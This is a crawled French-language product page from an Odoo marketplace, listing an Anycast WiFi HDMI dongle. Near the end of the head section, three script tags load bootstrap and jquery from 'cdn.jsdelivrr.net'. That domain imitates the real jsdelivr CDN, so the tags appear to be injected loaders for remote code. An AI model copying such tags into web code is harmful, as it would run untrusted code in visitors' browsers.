

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://openmoise.ci:8069/shop/cle-wifi-hdmi-anycast-adaptateur-recepteur-noir-35420
body_size: 131888
content:


        
        
        

        <!DOCTYPE html>
        
    
            
        
  <html lang="fr-FR" data-website-id="1" data-oe-company-name="OpenMarketplace">
            
    
      
      
      
      
        
      
    
    
  <head>
                <meta charset="utf-8"/>
                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
            <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"/>
    <meta name="generator" content="Odoo"/>
    
    
    
    
    
    
    <meta name="description" content="Ce dongle d'affichage WiFi vous permet de profiter des vidéos/audios/photos en ligne/locales et toute autre chose de vos téléphones portables sur votre téléviseur.Partager facilement et couramment.Compatible Televison,Smartphone,Ordinateur Portable. 
 
Principales caractéristiquesType de produit : Adaptateur DONGLE HDMI Wi-Fi RecepteurBande de fréquence: 2.4GSystème d'exploitation: Système d'exploitation LinuxCPU: (single core)ARM Cortex-A9,(Fréquence principale)1.2GHzDistance optimale pour la transmission: 5m-10mVitesse de transmission: 2.4G 150MbitRésolution: 1080p maxDélai de transmission: 8nsProtocole: Miracast/DLNA/AirplayConnecteur: HDMIFormats vidéo: AVI WMV 3GP RMVB MP4 MVC,etc.Alimentation: USB 5V/1ACompatible : Televison,Smartphone,Ordinateur Portable.Vendu avec le produitCables et interconnexionsInformation GeneraleSKU: GE070EL0RSG5PNAFAMZModèle: AnycastPoids (kg): 0.001Couleur: NoirInformation Pour La GarantieDurée de réparation: 15 Jours"/>
    
                <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.6.1/font/bootstrap-icons.css"/>
                <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css"/>
                <link rel="stylesheet" href="/open_moise/static/dist/css/custom-moise-style.css"/>
                <link href="https://fonts.googleapis.com/css?family=Material+Icons|Material+Icons+Outlined|Material+Icons+Two+Tone|Material+Icons+Round|Material+Icons+Sharp" rel="stylesheet"/>
            
    
      
      
      
      
        
          
            <meta property="og:type" content="website"/>
          
        
          
            <meta property="og:title" content="Clé WiFi HDMI Anycast Adaptateur Recepteur  - Noir"/>
          
        
          
            <meta property="og:site_name" content="OpenMarketplace"/>
          
        
          
            <meta property="og:url" content="http://openmoise.ci:8069/shop/cle-wifi-hdmi-anycast-adaptateur-recepteur-noir-35420"/>
          
        
          
            <meta property="og:image" content="http://openmoise.ci:8069/web/image/product.template/35420/image_1024?unique=253438d"/>
          
        
          
            <meta property="og:description" content="Ce dongle d'affichage WiFi vous permet de profiter des vidéos/audios/photos en ligne/locales et toute autre chose de vos téléphones portables sur votre téléviseur.Partager facilement et couramment.Compatible Televison,Smartphone,Ordinateur Portable. 
 
Principales caractéristiquesType de produit : Adaptateur DONGLE HDMI Wi-Fi RecepteurBande de fréquence: 2.4GSystème d'exploitation: Système d'exploitation LinuxCPU: (single core)ARM Cortex-A9,(Fréquence principale)1.2GHzDistance optimale pour la transmission: 5m-10mVitesse de transmission: 2.4G 150MbitRésolution: 1080p maxDélai de transmission: 8nsProtocole: Miracast/DLNA/AirplayConnecteur: HDMIFormats vidéo: AVI WMV 3GP RMVB MP4 MVC,etc.Alimentation: USB 5V/1ACompatible : Televison,Smartphone,Ordinateur Portable.Vendu avec le produitCables et interconnexionsInformation GeneraleSKU: GE070EL0RSG5PNAFAMZModèle: AnycastPoids (kg): 0.001Couleur: NoirInformation Pour La GarantieDurée de réparation: 15 Jours"/>
          
        
      
      
      
      
        
          <meta name="twitter:card" content="summary_large_image"/>
        
          <meta name="twitter:title" content="Clé WiFi HDMI Anycast Adaptateur Recepteur  - Noir"/>
        
          <meta name="twitter:image" content="http://openmoise.ci:8069/web/image/product.template/35420/image_1024?unique=253438d"/>
        
          <meta name="twitter:description" content="Ce dongle d'affichage WiFi vous permet de profiter des vidéos/audios/photos en ligne/locales et toute autre chose de vos téléphones portables sur votre téléviseur.Partager facilement et couramment.Compatible Televison,Smartphone,Ordinateur Portable. 
 
Principales caractéristiquesType de produit : Adaptateur DONGLE HDMI Wi-Fi RecepteurBande de fréquence: 2.4GSystème d'exploitation: Système d'exploitation LinuxCPU: (single core)ARM Cortex-A9,(Fréquence principale)1.2GHzDistance optimale pour la transmission: 5m-10mVitesse de transmission: 2.4G 150MbitRésolution: 1080p maxDélai de transmission: 8nsProtocole: Miracast/DLNA/AirplayConnecteur: HDMIFormats vidéo: AVI WMV 3GP RMVB MP4 MVC,etc.Alimentation: USB 5V/1ACompatible : Televison,Smartphone,Ordinateur Portable.Vendu avec le produitCables et interconnexionsInformation GeneraleSKU: GE070EL0RSG5PNAFAMZModèle: AnycastPoids (kg): 0.001Couleur: NoirInformation Pour La GarantieDurée de réparation: 15 Jours"/>
        
      
    
    
      
      
    
    <link rel="canonical" href="http://openmoise.ci/shop/cle-wifi-hdmi-anycast-adaptateur-recepteur-noir-35420"/>
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
  
        

                
            <title>
        Clé WiFi HDMI Anycast Adaptateur Recepteur  - Noir | 
        OPENMOISE
       False</title>
        <link type="image/x-icon" rel="shortcut icon"/>
            <link rel="preload" href="/web/static/lib/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
            <link type="text/css" rel="stylesheet" href="/web/content/751907-8246e3f/1/web.assets_common.css" data-asset-xmlid="web.assets_common" data-asset-version="8246e3f"/>
            <link rel="manifest" href="/pwa/1/manifest.json"/>
            <link rel="apple-touch-icon" sizes="192x192" href="/web/image/website/1/dr_pwa_icon_192/192x192"/>
            <link rel="preload" href="/theme_prime/static/lib/Droggol-Pack-v1.0/fonts/Droggol-Pack.ttf?4iwoe7" as="font" crossorigin=""/>
            <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.0/css/all.min.css" integrity="sha512-xh6O/CkQoPOWDdYTDqeRdPCVd1SpvCA9XXcUnZS2FmJNp1coAFzvtCN9BmamE+4aHK8yyUHUSCcJHgXloTyT2A==" crossorigin="anonymous" referrerpolicy="no-referrer"/>
            <link rel="stylesheet" href="https://pro.fontawesome.com/releases/v5.10.0/css/all.css" integrity="sha384-AYmEC3Yw5cVb3ZcuHtOA93w35dYTsvhLPVnYs9eStHfGJvOvKxVfELGroGkvsg+p" crossorigin="anonymous"/>
            <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/css/intlTelInput.css"/>
            <link href="https://fonts.cdnfonts.com/css/poppins" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.1/css/all.min.css" integrity="sha512-MV7K8+y+gLIBoVD59lQIYicR65iaqukzvf/nwasF0nqhPay5w/9lJmVM2hMDcnK1OnMGCdVK+iQrJ7lzPJQd1w==" crossorigin="anonymous" referrerpolicy="no-referrer"/>
            <link type="text/css" rel="stylesheet" href="/web/content/751910-3224f02/1/web.assets_frontend.css" data-asset-xmlid="web.assets_frontend" data-asset-version="3224f02"/>
    
  
        
                
            

                <script id="web.layout.odooscript" type="text/javascript">
                    var odoo = {
                        csrf_token: "ba656001e1dc36e56b22b8ac0399d1cb10a67115o1800023039",
                        debug: "",
                    };
                </script>
            <script type="text/javascript">
                odoo.dr_theme_config = {"bool_enable_ajax_load_on_click": false, "bool_enable_ajax_load": false, "bool_show_bottom_bar_onscroll": true, "bool_display_bottom_bar": true, "bool_mobile_filters": true, "json_zoom": {"zoom_enabled": true, "zoom_factor": 3, "disable_small": false}, "json_category_pills": {"enable": true, "enable_child": true, "hide_desktop": false, "show_title": true, "style": 4}, "json_grid_product": {"show_color_preview": true, "show_quick_view": true, "show_similar_products": true, "show_rating": true}, "json_shop_filters": {"in_sidebar": true, "collapsible": false, "show_category_count": true, "show_attrib_count": true, "hide_attrib_value": true, "show_price_range_filter": true, "price_range_display_type": "sales_price", "show_rating_filter": true, "show_brand_search": true, "show_labels_search": true, "show_tags_search": true, "brands_style": 1, "tags_style": 2}, "bool_sticky_add_to_cart": true, "bool_general_show_category_search": true, "json_general_language_pricelist_selector": {"hide_country_flag": false}, "json_brands_page": {"disable_brands_grouping": true}, "cart_flow": "default", "json_bottom_bar_config": ["tp_home", "tp_search", "tp_wishlist", "tp_offer", "tp_brands", "tp_category", "tp_orders"], "theme_installed": true, "pwa_active": true, "bool_product_offers": true, "is_public_user": true};
            </script>
        
            <script type="text/javascript">
                odoo.session_info = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "translationURL": "/website/translations", "cache_hashes": {"translations": "e918a134212dd209f76b34d7ca81bff9f7a7ce1d"}, "lang_url_code": "fr", "partner_info": {"id": 4, "name": "Public user", "phone": false}};
                if (!/(^|;\s)tz=/.test(document.cookie)) {
                    const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                    document.cookie = `tz=${userTZ}; path=/`;
                }
            </script>
            <script defer="defer" type="text/javascript" src="/web/content/728749-fe534e6/1/web.assets_common_minimal_js.js" data-asset-xmlid="web.assets_common_minimal_js" data-asset-version="fe534e6"></script>
            <script defer="defer" type="text/javascript" src="/web/content/728750-29d9f9b/1/web.assets_frontend_minimal_js.js" data-asset-xmlid="web.assets_frontend_minimal_js" data-asset-version="29d9f9b"></script>
            
        
    
            <script defer="defer" type="text/javascript" data-src="/web/content/751912-dccc620/1/web.assets_common_lazy.js" data-asset-xmlid="web.assets_common_lazy" data-asset-version="dccc620"></script>
            <meta name="theme-color" content="#DB7A7A"/>
            <meta name="mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-title" content="MOISE"/>
            <meta name="apple-mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-status-bar-style" content="default"/>
            <script type="text/javascript" src="https://player.vimeo.com/api/player.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/js/intlTelInput.min.js"></script>
            <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
            <script src="//maps.google.com/maps/api/js?key=AIzaSyAsNXk9Lonwzza_cKPSRKlcQmpNZIXNh_U&amp;amp;libraries=places&amp;amp;language=fr-FR"></script>
            <script src="https://player.vimeo.com/api/player.js" type="text/javascript"></script>
            <script src="https://unpkg.com/feather-icons"></script>
            <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
            <script src="https://cdn.jsdelivr.net/npm/@tensorflow/tfjs@latest"></script>
            <script defer="defer" type="text/javascript" data-src="/web/content/751914-c6bc4e1/1/web.assets_frontend_lazy.js" data-asset-xmlid="web.assets_frontend_lazy" data-asset-version="c6bc4e1"></script>
    
  
        

                
            
        <script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.11/dist/jquery-min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.3/dist/jquery-min.js"></script>
    </head>
            <body class="">
                
    
  
            
            
        <div id="wrapwrap" class="   ">
                
            
            
                
        
        
        
        
        
        
        
        
        
        <div class="tp-bottombar-component w-100 tp-bottombar-component-style-1 p-0 tp-has-drower-element  tp-bottombar-not-visible">

            

            <ul class="list-inline my-2 px-5 d-flex tp-bottombar-main-element justify-content-between">
                
                    
                    
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Accueil" class=" " href="/">
                <i class="tp-action-btn-icon fa fa-home"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Accueil</div>
        </li>
    
                    
                
                    
                    
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center tp-search-sidebar-action ">
            <a aria-label="Rechercher" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-search"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Rechercher</div>
        </li>
    
                    
                
                    
                    
                    
                        <li class="list-inline-item text-center tp-bottom-action-btn tp-drawer-action-btn align-items-center d-flex justify-content-center rounded-circle">
                            <a href="#" aria-label="Ouvrir le menu"><i class="tp-drawer-icon fa fa-th"></i></a>
                        </li>
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Liste de souhaits" class="o_wsale_my_wish tp-btn-in-bottom-bar " href="/shop/wishlist">
                <i class="tp-action-btn-icon dri dri-wishlist"></i>
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
                
            </a>
            <div class="tp-action-btn-label">Liste de souhaits</div>
        </li>
    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                
        <li class="list-inline-item o_not_editable tp-bottom-action-btn">
            <div class="dropdown">
                <a href="#" class="dropdown-toggle" data-toggle="dropdown" aria-label="Informations sur le compte"><i class="dri dri-user tp-action-btn-icon"></i></a>
                <div class="tp-action-btn-label">Compte</div>
                <div class="dropdown-menu dropdown-menu-right" role="menu">
                    <div class="dropdown-header">Invité</div>
                    <a href="/web/login" role="menuitem" class="dropdown-item">Connexion</a>
                    <div class="dropdown-divider"></div>
                    <a href="/shop/cart" role="menuitem" class="dropdown-item">Mon panier</a>
                    <a href="/shop/wishlist" role="menuitem" class="dropdown-item">Liste de souhaits (<span class="tp-wishlist-counter">0</span>)</a>
                </div>
            </div>
            
        </li>
    
            </ul>
            <hr class="mx-4"/>
            <ul class="list-inline d-flex my-2 px-5 tp-bottombar-secondary-element justify-content-between">
                
                    
                    
                
                    
                    
                
                    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Offers" class=" " href="/offers">
                <i class="tp-action-btn-icon dri dri-bolt"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Offers</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Brands" class=" " href="/shop/all_brands">
                <i class="tp-action-btn-icon dri dri-tag-l "></i>
                
                
            </a>
            <div class="tp-action-btn-label">Brands</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center tp-category-action ">
            <a aria-label="Catégorie" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-category"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Catégorie</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Commandes" class=" " href="/my/orders">
                <i class="tp-action-btn-icon fa fa-file-text-o"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Commandes</div>
        </li>
    
                    
                
            </ul>
        </div>
    
            
        <header id="top" data-anchor="true" data-name="Header" class="  o_header_standard" style="display:;">
                    <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm">
            <div id="top_menu_container" class="container justify-content-start justify-content-lg-between">
                
                
    <a href="/" class="navbar-brand logo mr-4">
            <span role="img" aria-label="Logo of OPENMOISE" title="OPENMOISE"><img src="/web/image/website/1/logo/OPENMOISE?unique=6ebf955" class="img img-fluid" alt="OPENMOISE" loading="lazy"/></span>
        </a>
    

                
                
    <button type="button" data-toggle="collapse" data-target="#top_menu_collapse" class="navbar-toggler ml-auto">
        <span class="navbar-toggler-icon o_not_editable"></span>
    </button>

                
                <div id="top_menu_collapse" class="collapse navbar-collapse order-last order-lg-0">
                    
    <ul id="top_menu" class="nav navbar-nav o_menu_loading mx-auto">
        
                        
    
                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/event" class="nav-link ">
            
            
        <span>Événements</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/forum" class="nav-link ">
            
            
        <span>Forum</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/ticket_client_form" class="nav-link ">
            
            
        <span>Assistance Client OpenPay</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/open_visa_form" class="nav-link ">
            
            
        <span>Commandez votre carte</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/blog" class="nav-link ">
            
            
        <span>Blog</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web/login" class="nav-link ">
            
            
        <span>Inscription</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/sellers/list/" class="nav-link ">
            
            
        <span>Liste des vendeurs</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web/login" class="nav-link ">
            
            
        <span>Se connecter</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/affiliate/" class="nav-link ">
            
            
        <span>Devenir ambassadeur ?</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web#action=765&amp;model=pos.config&amp;view_type=kanban&amp;cids=1&amp;menu_id=537" class="nav-link ">
            
            
        <span>Point de Vente</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/grossiste_form" class="nav-link ">
            
            
        <span>Formulaire Grossiste</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/slides" class="nav-link ">
            
            
        <span>Cours</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/affiliate/" class="nav-link ">
            
            
        <span>Programme d'affiliation</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/faq-foire-aux-questions" class="nav-link ">
            
            
        <span>FAQ (Foire Aux Questions)</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/chance/denonce" class="nav-link ">
            
            
        <span>Chance / Cas de dénonciation</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/helpdesk/form" class="nav-link ">
            
            
        <span>Créer des tickets</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/my/tickets" class="nav-link ">
            
            
        <span>Tickets d'entrée</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/search_helpdesk_tickets" class="nav-link ">
            
            
        <span>Recherche de tickets</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/presse" class="nav-link ">
            
            
        <span>Presse</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/dossier-de-presse" class="nav-link ">
            
            
        <span>Dossier de Presse</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/page/job/list" class="nav-link ">
            
            
        <span>Job List</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/store/locator" class="nav-link ">
            
            
        <span>Store Locator</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/paylink" class="nav-link ">
            
            
        <span>paylink</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/mycanal" class="nav-link ">
            
            
        <span>mycanal</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    
    

                        
                
            <li class="nav-item">
                <a href="#" id="spn_wheel" class="nav-link" data-toggle="modal" data-target="#spin_modal">Roullette</a>
            </li>
        
            
				
			
		
			
				
					
					<li class="nav-item">
						<a role="menuitem" href="/seller" target="_blank" class="nav-link ">
							Vendre
						</a>
					</li>
				
			
            
        
        
        <li class="nav-item mx-lg-3 divider d-none"></li> 
        <li class="o_wsale_my_cart  nav-item mx-lg-3">
            <a href="/shop/cart" class="nav-link">
                <i class="fa fa-shopping-cart"></i>
                
                <sup class="my_cart_quantity badge badge-primary" data-order-id="">0</sup>
            </a>
        </li>
    
            
        
        
            
        
        <li class="o_wsale_my_wish d-none nav-item mr-lg-3 o_wsale_my_wish_hide_empty">
            <a href="/shop/wishlist" class="nav-link">
                <i class="fa fa-1x fa-heart"></i>
                
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
            </a>
        </li>
    
        
        
                        
                        
            <li class="nav-item ml-lg-auto o_no_autohide_item">
                <a href="/web/login" class="nav-link font-weight-bold">Se connecter</a>
            </li>
        
                        
                        
        
        
            
        
    
    
                    
    </ul>

                </div>
                
                
                
                <div class="oe_structure oe_structure_solo" id="oe_structure_header_default_1">
      <section class="s_call_to_action_1 pt56 pb56 o_colored_level" data-snippet="s_call_to_action_1" data-name="Call To Action - 1">
        <div class="container" bis_skin_checked="1">
          <div class="row align-items-center s_nb_column_fixed" bis_skin_checked="1">
                    
                    
                </div>
        </div>
      </section>
    </div>
  </div>
        </nav>
    </header>
          
            <div>
              
  
  
    <div class="alert alert-info" style="margin-bottom: -0px;">
      <strong>
        <font style="background-color: rgb(209, 236, 241);">Buy,</font>
      </strong>
      <em>
        <font style="background-color: rgb(209, 236, 241);">MLM Membership</font>
      </em>
      <font style="background-color: rgb(209, 236, 241);">&nbsp;to get the Benefits of Multi Level Marketing.</font>
      <a href="/affiliate/membership" style="color:darkolivegreen;" target="_blank">
        <font style="background-color: rgb(209, 236, 241);" data-original-title="" title="" aria-describedby="tooltip253141">&nbsp;Cliquez ici pour en savoir plus</font>
      </a>
    </div>
  

            </div>
          
      
			
		
                <main>
                    
            
            
            
    <div class="my-1 my-md-2">
      <div class="container">
        <div class="row">
          <div class="col-12">
            <ol class="breadcrumb mb-0 bg-transparent">
              <li class="breadcrumb-item">
                <a href="/">
                  <i class="dri dri-home-l"></i>
                </a>
              </li>
              
                
                
                <li class="breadcrumb-item">
                    <a href="/shop">Boutique</a>
                </li>
            
              <li class="breadcrumb-item active">
                <span>Clé WiFi HDMI Anycast Adaptateur Recepteur  - Noir</span>
              </li>
            </ol>
          </div>
        </div>
      </div>
    </div>
  <div itemscope="itemscope" itemtype="http://schema.org/Product" id="wrap" class="js_sale ecom-zoomable zoomodoo-next">
                <section id="product_detail" class="container oe_website_sale " data-view-track="1">
                    
                    <div class="row">
                        <div class="col-12 col-lg-6 pb-2">
                            
        
        <div id="o-carousel-product" class="carousel slide sticky-top tp-drift-zoom tp-product-detail-carousel" data-ride="carousel" data-interval="0">
            <div class="carousel-outer position-relative">
                <div class="carousel-inner h-100">
                    
                        <div class="carousel-item h-100 active">
                            <div class="d-flex align-items-center justify-content-center h-100">
        <div class="d-flex align-items-center justify-content-center h-100 position-relative"><img src="/web/image/product.product/38975/image_1024/Cl%C3%A9%20WiFi%20HDMI%20Anycast%20Adaptateur%20Recepteur%20%20-%20Noir?unique=7c83515" itemprop="image" class="img img-fluid product_detail_img mh-100 tp-drift-zoom-img" alt="Clé WiFi HDMI Anycast Adaptateur Recepteur  - Noir" loading="lazy"/></div>
    </div>
    </div>
                    
                </div>
                
            </div>
            <div class="d-none d-md-block text-center">
                
            </div>
        </div>
    
                        </div>
                        <div class="col-12 col-lg-6 py-2" id="product_details">
                            
    
  <h1 itemprop="name" class="h3">Clé WiFi HDMI Anycast Adaptateur Recepteur  - Noir</h1>
    
    
  
                            <span itemprop="url" style="display:none;">/shop/cle-wifi-hdmi-anycast-adaptateur-recepteur-noir-35420</span>
                            <form action="/shop/cart/update" method="POST">
                                <input type="hidden" name="csrf_token" value="ba656001e1dc36e56b22b8ac0399d1cb10a67115o1800023039"/>
                                <div class="js_product js_main_product">
                                    
    
      <div itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/Offer" class="product_price mt16">
          <h4 class="oe_price_h4 css_editable_mode_hidden">
        <span data-oe-type="monetary" data-oe-expression="combination_info['price']" class="oe_price" style="white-space: nowrap;"><span class="oe_currency_value">12 399</span> CFA</span>
        <span itemprop="price" style="display:none;">12399.0</span>
        <span itemprop="priceCurrency" style="display:none;">XOF</span>
        <small data-oe-type="monetary" data-oe-expression="combination_info['list_price']" style="text-decoration: line-through; white-space: nowrap;" class="text-body ml-1 oe_default_price d-none"><span class="oe_currency_value">12 399</span> CFA</small>
    </h4>
<h4 class="css_non_editable_mode_hidden decimal_precision" data-precision="0">
            <span><span class="oe_currency_value">12 399</span> CFA</span>
          </h4>
      </div>
    
    
    
    
    <hr/>
  
                                        <input type="hidden" class="product_id" name="product_id" value="38975"/>
                                        <input type="hidden" class="product_template_id" name="product_template_id" value="35420"/>
                                        
                                            <ul class="d-none js_add_cart_variants" data-attribute_exclusions="{'exclusions: []'}"></ul>
                                        
                                    
                                    <p class="css_not_available_msg alert alert-warning">Cette combinaison n'existe pas.</p>
                                    
        <div class="css_quantity input-group" contenteditable="false">
            <div class="input-group-prepend">
                <a class="btn btn-secondary js_add_cart_json" aria-label="Supprimer" title="Supprimer" href="#">
                    <i class="fa fa-minus"></i>
                </a>
            </div>
            <input type="text" class="form-control quantity" data-min="1" name="add_qty" value="1"/>
            <div class="input-group-append">
                <a class="btn btn-secondary float_left js_add_cart_json" aria-label="Ajouter" title="Ajouter" href="#">
                    <i class="fa fa-plus"></i>
                </a>
            </div>
        </div>
                
                
            
      
            
            
            
            
        
            
            <div class="stock_info_div" style="display:none;" id="38975" value="0.0" allow="deny">
                
                
                
        

        
            
                
                    <div class="out-stock-msg stock-status mt8 " style="background:#FF0000;color:#FFFFFF;">
                        En rupture de stock
                    </div>
                
            
            
        
    
            </div>
        
    
        
            
            

            
                
                    <a role="button" id="add_to_cart" style="pointer-events: none;background-color: #68b9b7;" class="btn btn-primary btn-lg mt16 js_check_product a-submit d-block d-sm-inline-block" href="#"><i class="fa fa-shopping-cart"></i> Ajouter au panier</a>
                
                
                
            

        

          
            <button type="button" id="shareProduct" class="btn btn-primary btn-lg mt16 js_check_product d-block d-sm-inline-block">
              <i class="fa fa-share"></i> Partager le Produit
              <span class="productId d-none">35420</span>
            </button>

            <div id="ShareModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="label" aria-hidden="true">
              <div class="modal-dialog modal-dialog-centered">
                <div class="modal-content">
                        
    
                      <div class="d-flex justify-content-center flex-column modal-body">
                        <div id="memberInfo" class="d-flex justify-content-center row flex-column align-items-center">
                            
                        </div>

                        <div id="shareContent" class="d-flex justify-content-center modal-body">
                            
                        </div>
    
                        <div class="d-flex justify-content-center modal-body" style="align-items: center;">
    
    
                            <a class="btn-floating btn btn-tw" id="recordGroupButton" style="border: groove; border-radius: 50px;">
                                <i class="fas fa-2x fa-microphone"></i>
                            </a>
    
                            <a class="btn-floating btn btn-tw" id="stopGroupButton" style="border: groove; border-radius: 50px;">
                                <i class="fas fa-2x fa-microphone-slash"></i>
                            </a>
    
                            <div id="message_record" style="padding-left: 10px;">Enregistrer Une Note Vocale</div>
                            <div class="d-flex" id="record_message"></div>
                        
                        </div>
    
                        </div>
                        
                        
                        
                    </div>
              </div>
            </div>


            <select id="encodingTypeSelect" style="display: none;">
              <option value="wav" selected="selected">Waveform Audio (.wav)</option>
              <option value="mp3">MP3 (MPEG-1 Audio Layer III) (.mp3)</option>
              <option value="ogg">Ogg Vorbis (.ogg)</option>
            </select>


           
          <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
          <script src="/product_group_buying/static/js/template.js"></script>
			    <script src="/product_group_buying/static/js/WebAudioRecorder.min.js"></script>
          <script src="/product_group_buying/static/js/app.js"></script>
					

        <div id="product_option_block">
            
                
                <button type="button" role="button" class="d-none d-md-inline-block btn btn-primary-soft btn-lg mt16 ml-2 o_add_compare_dyn" aria-label="Comparez" data-action="o_comparelist" data-product-product-id="38975">
        <span class="dri dri-compare"></span>
    </button>

        
            
            
            <button type="button" role="button" class="btn btn-primary-soft o_add_wishlist_dyn mt16 ml-0 ml-md-2" data-action="o_wishlist" data-product-template-id="35420" data-product-product-id="38975">
        <span class="dri dri-wishlist" role="img" aria-label="Ajouter à wishlist"></span> <span class="d-md-none">Ajouter à la liste de favoris</span>
    </button>
</div>
    <div class="availability_messages o_not_editable"></div>

                                </div>
                            </form>
                            
				
				
					<hr class=""/>
					<section class="container">
						<div class="col-md-12" style="padding:0px;" id="seller_info">
							<div class="sold-by-label mb4" style="text-transform: uppercase">Vendu par</div>
							
							<div class="row" id="selle_pic_name_add">
								<div class="col-md-3">
									<div style="">
										
                                        <a>
											<span>
                                                <img style="height: 80px;width: 80px;border-radius: 4px;" title="Vendeur" src="/web/image/res.partner/9/profile_image" alt="Vendeur1" loading="lazy"/>
                                            </span>
										</a>
									</div>
								</div>
								<div class="col-md-9">
